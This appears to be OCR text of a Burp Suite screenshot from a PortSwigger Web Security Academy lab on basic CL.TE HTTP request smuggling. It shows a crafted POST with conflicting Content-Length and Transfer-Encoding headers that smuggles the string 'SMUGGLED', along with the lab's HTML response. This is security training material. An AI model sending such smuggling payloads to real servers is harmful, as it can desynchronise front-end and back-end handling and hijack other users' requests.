 Send
Cancel
Target: http
Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
1 POST / HTTP/1.1
2 Host: 0a2e009404c884b080dccd8b001c0066.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 17
21 Transfer-Encoding: chunked
22
23 0
24
25 SMUGGLED
26
27
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7973
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-ba
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/s
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px view
30' enable-background='new 0 0 28 30' xml:space=preserve ti
back-arrow>
25 <g>